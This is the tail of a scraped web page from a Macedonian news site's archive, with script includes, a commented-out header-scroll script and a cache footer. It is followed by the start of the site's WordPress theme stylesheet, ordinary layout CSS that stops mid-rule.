<script type="text/javascript" src="https://arhiva2.republika.mk/wp-content/themes/republika/assets/js/sticky.min.js" id="sticky-min-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-content/themes/republika/assets/js/bootstrap.bundle.min.js" id="bootstrap-boundle-min-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-content/themes/republika/assets/weart.js" id="stuffpost-weart-js"></script>

<!-- IZBOR script
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script>
	// Hide Header on on scroll down
var didScroll;
var lastScrollTop = 0;
var delta = 5;
var navbarHeight = $('#izbor').outerHeight();

$(window).scroll(function(event){
    didScroll = true;
});

setInterval(function() {
    if (didScroll) {
        hasScrolled();
        didScroll = false;
    }
}, 250);

function hasScrolled() {
    var st = $(this).scrollTop() + 122;
    
    // Make sure they scroll more than delta
    if(Math.abs(lastScrollTop - st) <= delta)
        return;
    
    // If they scrolled down and are past the navbar, add class .nav-up.
    // This is necessary so you never see what is "behind" the navbar.


    if (st > lastScrollTop && st > navbarHeight){
        // Scroll Down
        $('#izbor').removeClass('nav-down').addClass('nav-up');
    } else {
        // Scroll Up
        if(st + $(window).height() < $(document).height()) {
            $('#izbor').removeClass('nav-up').addClass('nav-down');
        }
        
    }
    
    lastScrollTop = st;
}
  </script>
 IZBOR script -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"023189d1995c493caaa57ad84438d1e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 341/421 objects using Disk
Page Caching using Disk: Enhanced 
Database Caching using Disk

Served from: arhiva2.republika.mk @ 2025-12-08 14:02:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://arhiva2.republika.mk/wp-content/themes/republika/style.css?ver=24835bdd7abb8c692fc38ada8e211080
body_size: 10342
content:
/*
  Theme Name: Republika Online
  Theme URI: https://dev.republika.mk
  Description: News WordPress Theme
  Tags: right-sidebar, grid-layout, custom-background, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, news
  Author: Creativa5
  Author URI: http://creativa5.com/
  Version: 1.0.0
  Text Domain: republika
*/


/*
  Table of Contents - ToC
  - The main style file is in the assets/weart.css which is generated by SASS from weart.sass.
  - The theme is using Bootstrap 4.0 for framework and all font from Google Fonts except FontAwesome 5.0.7.
*/


/* Container */

.container,
.container-fluid {
    padding-left: 15px;
    padding-right: 15px;
}

.row {
    margin-right: -15px;
    margin-left: -15px;
}

.section .row {
    margin: 0 -15px;
}

.section .row [class*="col-"] {
    padding: 0 15px;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
#infscr-loading,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
    padding-right: 15px;
    padding-left: 15px;
}

/* Top Bar */
#top-bar {
	height: 30px;
}
#top-bar .date {
	text-transform: lowercase;
}
@media (max-width: 992px) {
	#top-bar .date {
		display: none;
	}
}
#top-bar .date:first-letter {
    text-transform: uppercase;
}
#top-bar .dateMob {
	text-transform: lowercase;
	color: #ccc;
	padding-left: 0;
}
@media (min-width: 992px) {
	#top-bar .dateMob {
		display: none;
	}
}

#top-menu {
	flex-direction: row;
}
#top-menu li {
	height: 30px !important;
	line-height: 30px !important;
	position:  relative;
}
#top-menu li a {
	padding: 0 1rem;
	position:  relative;
	display: block;
}
#top-menu .lang-en, #top-menu .lang-sq {
	padding-left: 1.25rem;
}
@media (max-width: 400px) {
	#top-menu .lang-en, #top-menu .lang-sq {
		display: none;
	}
}
#top-menu .lang-enMob, #top-menu .lang-sqMob {
	padding-left: 1.25rem;
}
@media (min-width: 400px) {
	#top-menu .lang-enMob, #top-menu .lang-sqMob {
		display: none;
	}
}

#top-menu .menu-nedelnik, #top-menu .menu-arhiva {
	padding-left: 0;
}
@media (max-width: 992px) {
	#top-menu .menu-nedelnik, #top-menu .menu-arhiva {
		display: none;
	}
}
@media (min-width: 768px) {
	#search2 {
		display: none;
		height: 30px;
		line-height: 30px;
	}
}
#footer-menu2 {
	border-bottom: 1px solid #666666;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
@media (min-width: 992px) {
	#footer-menu2 {
		display: none;
	}
}
#footer-menu2 .menu-nedelnik-footer, #footer-menu2 .menu-arhiva-footer {
	padding-left: 10px;
	padding-right: 10px;
	font-weight: 700;
}
@media (min-width: 992px) {
	#footer-menu2 .menu-nedelnik-footer, #footer-menu2 .menu-arhiva-footer {
		display: none;
	}
}
#menu-social-menu2 {
	border-top: 1px solid #666666;
	padding-top: 10px;
	margin-top: 10px;
	margin-bottom: 10px;
	font-size: 1.2rem;
}
#menu-social-menu2 a {
	padding-right: 10px;
	padding-left: 10px;
}
@media (min-width: 992px) {
	#menu-social-menu2 {
		display: none;
	}
}
#top-menu .lang-en:before, #top-menu .lang-sq:before {
    background-size: contain;
	width: 18px;
	height: 18px;
    content: "";
	position: absolute;
	left: 0;
	top: 6px;
}
#top-menu .lang-en:before {
	background: url(img/uk-flag-rounded.png) left center no-repeat;
}
#top-menu .lang-sq:before {
	background: url(img/alb-flag-rounded.png) left center no-repeat;
}
#top-menu .lang-enMob:before, #top-menu .lang-sqMob:before {
    background-size: contain;
	width: 18px;
	height: 18px;
    content: "";
	position: absolute;
	left: 0;
	top: 6px;
}
#top-menu .lang-enMob:before {
	background: url(img/uk-flag-rounded.png) left center no-repeat;
}
#top-menu .lang-sqMob:before {
	background: url(img/alb-flag-rounded.png) left center no-repeat;
}
#top-menu a i {
	margin: 0 0.375rem 0 0;
	position: relative;
	top: 2px;
	font-size: 16px;
}
#top-bar .social-channels li {
	line-height: 30px;
}
#top-bar .social-channels li a {
	font-size: 1rem;
	display: block;
	line-height: 30px;
}


/* Main Menu */
.menu-divider {
	height: 90px;
}
#main-menu {
	display: block;
	height: 90px;
	z-index: 99998;
	-webkit-box-shadow: 0px 2px 8px 0px rgba(118, 99, 92, 0.3);
    box-shadow: 0px 2px 8px 0px rgba(118, 99, 92, 0.3);
	-webkit-transition: top 0.3s;
    -o-transition: top 0.3s;
    transition: top 0.3s;
}
#main-menu.is_shrinked {
	top: 0;
}
@media (min-width: 992px) {
	#main-menu.is_shrinked {
		top: -30px;
	}
}
@media (min-width: 1366px) {
	.admin-bar #main-menu.is_shrinked {
		top: 32px;
	}
}
#main-menu .navbar {
	padding: 0 1rem;
}
#main-menu .menu-logo {
	padding-left: 0 !important;
	height: 60px !important;
}
#main-menu .menu-logo img {
    max-height: 40px;
}
@media (max-width: 767.98px) {
	#main-menu .menu-logo {
		padding-left: inherit !important;
		padding-right: 0 !important;
	}
	#main-menu .menu-logo img {
		max-height: 36px;
	}
}
#main-menu .navbar-nav .menu-item {
	line-height: 60px;
}
#main-menu .navbar-nav .menu-item a:hover {
	color: #999999 !important;
}
#main-menu #bars, #main-menu #search {
	height: 30px;
	line-height: 30px;
}
#desktop-menu .dropdown-toggle::after {
	content: none;
}
#desktop-menu .sub-menu .menu-item {
	line-height: 30px !important;
}
#desktop-menu .sub-menu .nav-link {
	color: #202020 !important;
	font-weight: 500;
}
#desktop-menu .sub-menu .nav-link {
	color: #202020 !important;
}
#desktop-menu .dropdown .dropdown-menu .dropdown-item:hover, #desktop-menu .dropdown .dropdown-menu .dropdown-item:active {
	background: rgba(0, 0, 0, 0.1);
}
#main-menu .vesti-denes {	
	height: 60px;
	line-height: 60px;
	text-align: center;
	font-size: 1rem;
	padding: 0 1rem;
}
#main-menu .vesti-denes a {
	display: block;
	color: #ffca05 !important;
}
#main-menu .vesti-denes a:hover {
}
#main-menu .vesti-denes span {
	padding-right: 0.75rem;
}
@media (max-width: 767.98px) {
	#main-menu .vesti-denes span {
		display: none;
	}
}
#main-menu .vesti-denes strong {
	padding-right: 0.25rem;
}
@media (max-width: 400px) {
	#main-menu .vesti-denes strong {
	padding-right: 0.25rem;
	margin-left: -2rem;
	font-size: 15px;
	}
}
#main-menu .vesti-denes .material-icons {
	position: relative;
	top: 6px;
}
@media (max-width: 400px) {
	#main-menu .vesti-denes .material-icons {
	position: relative;
	top: 3px;
	font-size: 16px;
	}
}
@media (max-width: 767.98px) {
	#main-menu .navigacija {
		display: none !important;
	}
}


/* Image effect */

.bg:after {
    content: none;
}

.zoom .bg {
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    -moz-transition: opacity 1s, transform 1s;
    -webkit-transition: opacity 1s, transform 1s;
    transition: opacity 1s, transform 1s;
}

.zoom:hover .bg {
    opacity: .8;
    transform: scale3d(1.1, 1.1, 1);
}


/* Items */

.post h1,
.post .h1,
.post h2,
.post .h2,
.post h3,
.post .h3,
.post h4,
.post .h4,
.post h5,
.post .h5,
.post h6,
.post .h6 {
    font-family: 'Oswald', sans-serif !important;
    font-weight: 500;
    letter-spacing: -0.02em;
}

.webkitlineclamp {
    position: relative;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.itemList h2 {
    font-weight: 400 !important;
}


/* Buttons */

.btn-outline-primary {
    font-weight: 600;
    color: #c4161c;
    border-color: #c4161c;
    border-width: 2px;
    border-radius: 1000px !important;
    padding: 0.5rem 2rem;
}

.btn-outline-primary:hover {
    background-color: #c4161c;
    border-color: #c4161c;
}


/* Articles */

.article {
    position: relative;
    display: block;
}

.articleLink {
    position: relative;
    display: block;
}

.articleLink:hover h2 {
    color: #c4161c !important;
}


/* Sections */

.section {
    padding: 30px 0;
}
.moduleHeader {
    display: block;
    position: relative;
}
.moduleHeader:after {
    background-color: #e6e6e6;
    bottom: 0;
    content: "";
    height: .25rem;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.moduleHeader.thin:after {
	content: none;
}
.moduleTitle {
    position: relative;
    text-transform: uppercase;
    border-bottom: 1px solid #e6e6e6;
    font-family: 'Oswald', sans-serif !important;
    font-weight: 500 !important;
    font-size: 1.5rem;
    line-height: 1;
    margin: 0;
    padding: 0 0 0.625rem;
    color: #c4161c;
	letter-spacing: -0.02em;
}
.moduleTitle:after {
    background-color: #c4161c;
    bottom: 0;
    content: "";
    height: .25rem;
    left: 0;
    position: absolute;
    -webkit-transition: width .2s ease-in-out;
    -o-transition: width .2s ease-in-out;
    transition: width .2s ease-in-out;
    width: 1rem;
    z-index: 2;
}

.moduleHeader:hover .moduleTitle:after {
    width: 100%;
}
.itemInner .bg:before {
	background: rgba(36,36,36,.3) radial-gradient(50% 100%,transparent 0,transparent 73%,rgba(0,0,0,.2) 100%) !important;
	opacity: 1;
}
.itemInner:hover .bg:before {
	background: rgba(36,36,36,.5) radial-gradient(50% 100%,transparent 0,transparent 73%,rgba(0,0,0,.2) 100%) !important;
	opacity: 1;
}
.itemInner .title {
    position: absolute;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 0 16px 16px;
    text-shadow: none;
}
.itemInner .title:before {
	content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    top: 0;
    opacity: 0.35;
    z-index: 0;
    background: linear-gradient(0deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 30%,transparent);
}
.itemInner:hover .title:before {
	background: linear-gradient(0deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 30%,transparent) !important;
	opacity: 0.35;
}
.itemInner .title > h2 {
	text-shadow: 0 1px 1px rgba(0,0,0,.5);
    transition: text-shadow .3s cubic-bezier(.25,.46,.45,.94);
	line-height: 1.15;
}
.itemInner:hover .title > h2 {
	text-shadow: 0 1px 15px rgba(0,0,0,.75);
}
.itemInner .title .cat-badge {
	z-index: 0;
}
.itemInner .title .date {
	color: #fff !important;
}
.itemGrid .article-excerpt, .itemList .article-excerpt {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	line-height: 20px;
	font-weight: 400;
	color: #3A3E3F;
	margin-top: 0.5rem;
	margin-bottom: 0;
}
.border-right-thin {
	border-right: 1px solid #d9d9d9;
}
.h-line {
	border-bottom: 1px solid #d9d9d9;
	padding-bottom: 15px !important;
	margin: 0 15px 15px 15px !important;
	width: 100%;
	display: block;
}


/* Section Top */
.section-top {
}
.section-top .column-top-vesti .article-0 .itemGrid {
	padding-bottom: 15px;
}
.section-top .column-top-vesti .article-0 .article-content {
	background: #f1f1f2;
	padding: 1rem;
}
.section-top .column-top-vesti .article-1 .itemGrid {
	border-bottom: 1px solid #d9d9d9;
	padding-bottom: 15px;
	margin-bottom: 15px;
}
.section-top .column-top-vesti .article-2 .itemGrid {
	padding-bottom: 15px;
}
.section-top .column-top-vesti .article-3 {
	border-right: 1px solid #d9d9d9;
}
.section-top .column-top-vesti .itemList {
	padding-bottom: 35px;
}
.section-top .itemList .col-3 {
	padding-left: 0;
}
.section-top .article h2 {
	font-weight: 700 !important;
}
.section-top .column-top-vesti .itemList .h6 {
	font-size: 1.125rem;
	font-size: 18px;
}
.section-top .column-top-vesti .itemList .col-lg-4 {
	flex: 0 0 40%;
    max-width: 40%;
}


/* Section Vesti */
.section-vesti {
	padding-bottom: 0;
}
.section-vesti .column-vesti {
    margin: 0 0 30px;
}
.section-vesti .column-vesti .itemList {
    border-top: 1px solid #d9d9d9;
    padding: 7px 0;
}
.section-vesti .column-vesti .itemList h2 {
    margin: 0;
}
.section-vesti .column-vesti .itemList .time {
	color: #c4161c;
	font-size: 0.75rem;
}
.section-vesti .column-vesti .itemList .time:before {
	content: '\00a0/ ';
	color: #d9d9d9;
}
.section-vesti .column-vesti .moduleTitle {
    border-bottom: none;
}
.section-vesti .column-vesti .itemList .row {
	flex-direction: row-reverse !important;
	align-items: center !important;
}
.section-vesti .column-vesti .itemList .col-lg-4 {
	flex: 0 0 25%;
    max-width: 25%;
}
.section-vesti .column-vesti .itemList .col {
	padding-left: 0;
}

/* Section Intervju */
.section-intervju .intervju-content {
	background-color: #dddddd;
	border-bottom: 1px solid #cccccc;
	padding: 0.5rem;
	margin-bottom: 1rem;
}
.section-intervju .articleLink:hover .intervju-content {
	background-color: #eee;
}
.section-intervju .intervju-picture {
	margin: 0;
	-webkit-filter: grayscale(60%); /* Safari 6.0 - 9.0 */
    filter: grayscale(60%);
}
.section-intervju .articleLink:hover .intervju-picture {
	-webkit-filter: grayscale(0); /* Safari 6.0 - 9.0 */
    filter: grayscale(0);
}
.section-intervju .intervju-logo {
	background: url(img/faq.svg) center center no-repeat;
    background-size: 100%;
    width: 4rem;
    height: 4rem;
	margin: 0 auto;
	-webkit-transition: -webkit-transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: -webkit-transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94), -webkit-transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.section-intervju .articleLink:hover .intervju-logo {
	-webkit-transform: scale(1.2);
    transform: scale(1.2);
}
.section-intervju .leadTitle {
	margin: 0;
	font-weight: 300;
	font-family: 'Oswald', sans-serif !important;
}
.section-intervju .intervju-title {
	font-family: 'Oswald', sans-serif !important;
    font-weight: 500;
    letter-spacing: -0.02em;
}

/* Section Kolumni */
.section-kolumni {
	padding: 0;
	margin: 0 0 40px;
}
.section-kolumni .moduleTitle {
	border-bottom: 1px solid #d9d9d9;
}
.section-kolumni .moduleHeader:after {
	content: none;
}
.section-kolumni .article {
	border-left: 1px solid #d9d9d9;
}
.section-kolumni .article-0 {
	border-left: none;
}
.section-kolumni .articleLink {
	align-content: flex-start;
    box-sizing: border-box;
    display: flex;
    flex-shrink: 0;
}
.section-kolumni .kolumni-picture {
	flex-shrink: 0;
    height: 100px;
    width: 100px;
	margin: 0;
	-webkit-filter: grayscale(60%); /* Chrome, Safari */  
	-moz-filter:  grayscale(60%);  /* Mozilla Firefox */ 
	-ms-filter:  grayscale(60%);  /* Internet Explorer */ 
	-o-filter:  grayscale(60%);  /* Opera */
	filter: grayscale(60%);    /* Standard for All */
}
.section-kolumni .articleLink:hover .kolumni-picture {
	-webkit-filter: grayscale(0); /* Safari 6.0 - 9.0 */
    filter: grayscale(0);
}
.section-kolumni .kolumni-content {
	display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: 15px 0 0 15px;
}
.section-kolumni .kolumni-title {
	font-size: 1rem;
	line-height: 1.1875;
	margin: 0;
	font-weight: 600;
	font-family: oswald !important;
	color: #947449;
}
.section-kolumni .kolumni-author {
	font-family: oswald, sans-serif;
	font-size: 0.9rem;
	font-weight: 400;
	color: #666666;
	font-style: italic;
}
.section-kolumni .kolumni-author:after {
	content: '\00a0/ ';
}

/* Section Dvogled */
.section-dvogled {
	margin: 0;
	padding: 0 0 0 1.0rem;
	border-left: 5px solid #f1f1f1;
}
.section-dvogled .moduleHeader:after {
	content: none;
}
.section-dvogled .dvogled-content {
	padding: 0.5rem 0;
	/*border-bottom: 1px solid #d9d9d9;*/
}
.section-dvogled .dvogled-title {
	font-family: 'Oswald', sans-serif !important;
	font-weight: 500 !important;
	line-height: 1.25;
	margin: 0;
	padding-left: 2.5rem;
	letter-spacing: -0.02em;
}

.section-dvogled .dvogled-title:before {
    background: url(img/listen-ear-icon.png) center center no-repeat;
    background-size: 100%;
    width: 2rem;
    height: 2rem;
    content: "";
    opacity: 1;
    position: absolute;
    left: 0;
    top: 0.5rem;
    z-index: -1;
}
.section-dvogled .actual-meta {
	padding: 0 0 0 2.5rem;
	margin-bottom: 20px;
}
.section-dvogled .actual-meta .author-bg {
	margin-right: 0.625rem;
}
.section-dvogled .author-content span {
	display: block;
}
.section-dvogled .author {
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	color: #999999;
	font-style: italic;
	font-size: 13px;
}
.section-dvogled .date {
	font-style: italic;
		font-size: 12px;
}
.section-dvogled .date:before {
	content: none !important;
}

/* Section Tvitovi */
.section-tvitovi .dvogled-title:before {
    background: url(img/twitter.svg) center center no-repeat;
	width: 2rem;
    height: 2rem;
	top: 0.75rem;
}

/* Section Magazin */
.section-magazin {
	padding-bottom: 0;
}
.section-magazin .row [class*="col-"] {
	padding: 0 15px;
}
.section-magazin .row .col {
	padding: 0 15px;
}
.section-magazin .row {
    margin: 0 -15px;
}
.section-magazin .moduleHeader {
	margin: 0 0 0.75rem;
}
.section-magazin .moduleTitle {
	border-bottom: none;
}
.section-magazin .itemInner {
    margin-bottom: 15px;
}
.section-magazin .itemGrid {
	display: flex;
    flex-wrap: wrap;
}
.section-magazin .itemGrid, .section-magazin .itemList {
	border-bottom: 1px solid #d9d9d9;
	padding-bottom: 15px;
	margin-bottom: 15px;
}
.section-magazin .article-3 .itemList, .section-magazin .article-5 .itemList {
	border-bottom: 0 none;
}
.section-magazin .itemGrid .teaser-image {
	display: inline-block;
	vertical-align: top;
	width: 40%;
	float: right;
	margin: 0 0 0 1rem !important;
}
.section-magazin .itemList h2 {
	font-weight: 500 !important;
}
.section-magazin .itemList .col-3 {
	padding-left: 0;
}
@media (max-width: 767.98px) {
	.section-magazin .itemList .col-3 {
		flex: 0 0 33.3333333333%;
    	max-width: 33.3333333333%;
	}
	.section-magazin .border-right-thin {
		border-right: none;
	}
	.section-magazin .article-3 .itemList {
		border-bottom: 1px solid #d9d9d9;
	}
}
.cat-badge {
	display: block;
	margin-bottom: 4px !important;
	letter-spacing: 0;
	font-size: 11px !important;
}
.cat-badge .date {
	font-weight: 300;
	font-size: 13px;
	color: #666666 !important;
}
.section-magazin .c-zivot {
	margin-bottom: 0 !important;
}

/* Section Intima */
.section-intima .moduleHeader {
    margin: 0 0 0.75rem;
}
.section-intima .article-0, .section-intima .article-2, .section-intima .article-3 {
	border-right: 1px solid #d9d9d9;
}
.col-republikanka .article-0 {
	border: none;
}
.col-republikanka .bg-100 {
	padding-top: 140%;
}
.col-republikanka .teaser-icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
	-o-transition: all 0.25s ease-in-out;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
	opacity: 0;
}
.col-republikanka .itemInner:hover .teaser-icon {
	opacity: 1;
}
.col-republikanka .teaser-icon:before {
    background: url(img/baseline-photo_camera-24px.svg) center center no-repeat;
	background-size: 64px 64px;
    opacity: 0.5;
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 64px;
    height: 64px;
    display: block;
    -webkit-transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -o-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
}

/* Column Kultura */
.column-kultura {
}
.column-kultura .moduleHeader {
	margin: 0 0 0.75rem;
}
.column-kultura .moduleTitle {
	border-bottom: none;
}
.column-kultura .itemInner {
    margin-bottom: 15px;
}
.column-kultura .itemGrid {
	border-bottom: 1px solid #d9d9d9;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.column-kultura .article-2 .itemGrid {
	border-bottom: none;
}
@media (min-width: 1366px) {
	.column-kultura .col-xl-7 {
		flex: 0 0 60%;
		max-width: 60%;
		border-right: 1px solid #d9d9d9;
	}
	.column-kultura .col-xl-5 {
		flex: 0 0 40%;
		max-width: 40%;
	}
	.column-kultura .article-1 .itemGrid .teaser-image {
		display: inline-block;
		vertical-align: top;
		width: 25%;
		float: left;
		margin: 0 0.625rem 0 0 !important;
	}
	.column-kultura .article-1 .h6 {
		-webkit-line-clamp: 3;
		height: 56px;
		top: -3px;
	}
}

/* Module - Najnovi vesti */
.najnovi-vesti {
	margin: 0 -10px 1rem -10px;
	padding: 10px;
	background-color: #f1f1f2;
}
.najnovi-vesti .moduleHeader:after {
	content: none;
}
.najnovi-vesti .article {
    display: block;
	position: relative;
	width: 100%;
}
.najnovi-vesti .articleLink {
	padding: 7px 0;
	border-bottom: 1px solid #d9d9d9;
}
.najnovi-vesti .itemList .h6 {
	font-size: 0.9375rem;
	font-size: 15px;
	font-weight: 400 !important;
	letter-spacing: normal;
}
.najnovi-vesti .scroller-widget {
    position: relative;
    overflow: hidden;
}
.sidebar .najnovi-vesti .headline-icon, .sidebar .najnovi-vesti .teaser-icon {
	display: none;
}
@media (min-width: 992px) {
	.najnovi-vesti .itemList .col-lg-4 {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.najnovi-vesti .itemList .h6 {
		-webkit-line-clamp: 2;
	}
	.najnovi-vesti .items-scroller {
		height: 420px;
		position: relative;
	}
	.najnovi-vesti .scroller-widget-box {
        overflow-y: overlay;
        overflow-x: hidden;
		height: 100%;
		width: 100%;
		position: relative;
    }
    .scroller-widget-content { 
        overflow-y: overlay;
        overflow-x: hidden;
    }
	.scroller-widget-box::-webkit-scrollbar {
        width: 0.375em;
        display: none;

    }
	.najnovi-vesti .scroller-widget:hover .scroller-widget-box::-webkit-scrollbar {
      
        display: block;
	}
    .scroller-widget-box::-webkit-scrollbar-track {
		background: #f1f1f2;
		border-radius: 0;
    	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
        box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
      
    }
    .scroller-widget-box::-webkit-scrollbar-thumb {
        background: #c4161c;
		border-radius: 0;
        outline: 1px solid slategrey;
    }
    
}


/* Sections */

.sectionHeader {
    padding-top: 2rem;
    padding-bottom: 0.2rem;
/*    border-top: 1px solid #dbdde1;
    padding-left: 64px;*/
    /* background: url(img/o-teal.svg) left -45px no-repeat; */
/*    background: url(img/prasalnik.png) left 4px no-repeat;
    background-size: 48px 48px;*/
}

.sectionTitle span {
    font-size: 1.2rem;
    font-weight: lighter;
    line-height: 1;
    padding: 0 0 10px 0;
	color: #c4161c;
	margin-left: -15px;
	border-bottom: 1px solid #ccc;
}

.sectionTitle span:before {
    content: none;
}

.sectionTitle:after {
    content: none;
}

.section-topic-parent .itemGrid {
    height: 500px;
}

.section-topic-parent .teaser-image {
    height: 340px;
    padding: 0;
}

.section-topic-parent h2.webkitlineclamp {
    -webkit-line-clamp: 3;
    max-height: 90px;
    line-height: 30px;
}

.section-topic-parent .content-block p {
    margin: 0;
}

@media (min-width:992px) and (max-width:1365.98px) {
    .section-topic-parent .itemGrid {
        height: 400px;
    }
    .section-topic-parent .teaser-image {
        height: 250px;
    }
    .section-topic-parent h2.webkitlineclamp {
        -webkit-line-clamp: 3;
        max-height: 96px;
        font-size: 1.75rem;
        line-height: 32px;
    }
}

.tag-video .teaser-icon,
.tag-foto .teaser-icon {
    position: absolute;
    width: 20px;
    height: 20px;
    left: 3px;
    bottom: 3px;
    z-index: 3;
    pointer-events: none;
    -webkit-transition: -webkit-transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: -webkit-transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94), -webkit-transform 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.tag-video .teaser-icon:before {
    background: url(img/baseline-play_arrow-24px.svg) center center no-repeat;
    background-size: 18px 18px;
    content: "";
    width: 20px;
    height: 20px;
    display: block;
}

.tag-foto .teaser-icon:before {
    background: url(img/baseline-photo_camera-24px.svg) center center no-repeat;
    background-size: 18px 18px;
    content: "";
    width: 20px;
    height: 20px;
    display: block;
}

.section-topic-parent .tag-video .teaser-icon,
.section-topic-parent .tag-foto .teaser-icon {
    width: 50px;
    height: 50px;
}

.section-topic-parent .tag-video .teaser-icon:before {
    background-size: 48px 48px;
    width: 50px;
    height: 50px;
}

.section-topic-parent .tag-foto .teaser-icon:before {
    background-size: 28px 28px;
    width: 50px;
    height: 50px;
}

.teaser-parent .itemList.tag-video .teaser-icon,
.teaser-parent .itemList.tag-foto .teaser-icon {
    width: 30px;
    height: 30px;
}

.teaser-parent .itemList.tag-video .teaser-icon:before {
    background-size: 28px 28px;
    width: 30px;
    height: 30px;
}

.teaser-parent .itemList.tag-foto .teaser-icon:before {
    background-size: 22px 22px;
    width: 30px;
    height: 30px;
}

.teaser-parent .post:hover .teaser-icon {
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}

.teaser-parent .post p {
    color: #414142;
    margin: 0;
}

.teaser-parent .post .coverLink h2 {
    color: #1e1e1e !important;
}

.teaser-parent .post .coverLink:hover h2 {
    color: #6d6f71 !important;
}

.teaser-parent .itemList .row {
    /*height: 100%;*/
}

.tag-video .headline-icon::before,
.tag-foto .headline-icon::before {
	font-family: "Font Awesome\ 5 Free";
	margin: 0 0.25rem 0 0;
}

.tag-video .headline-icon::before {
	content: "\f144";
	font-weight: 400;
}

.tag-foto .headline-icon::before {
	content: "\f030";
	font-weight: 900;
}

.headline {
    text-transform: uppercase;
    background-color: rgba(0, 0, 0, 0.4);
    display: block;
    position: relative;
    z-index: 1;
    padding: 5px 10px 1px;
    margin-bottom: 0.625rem;
    letter-spacing: 0.02em;
    font-family: 'Fira Sans Extra Condensed', sans-serif !important;
    font-weight: 400;
    font-size: 1rem;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
}

.itemInner .headline {
    background-color: rgba(67, 159, 172, 0.65) !important;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.3);
}

.itemInner:hover .headline {
    background-color: rgba(67, 159, 172, 1) !important;
}

.headline.bg-none {
    border: 0 !important;
    background: transparent !important;
    padding: 0 !important;
    margin-bottom: 0.125rem;
}

.itemGrid .headline {
    letter-spacing: 0.015em;
}

.sticky.itemInner:after,
.sticky.itemGrid:after {
    content: none;
}


/* Sections Block 1 */

.section-block-1 .section-topic-parent .itemGrid {
    height: 465px;
}

.section-block-1 .section-topic-parent .teaser-image {
    height: 315px;
    padding: 0;
}

.section-block-1 .section-topic-parent .h1.webkitlineclamp {
    -webkit-line-clamp: 4;
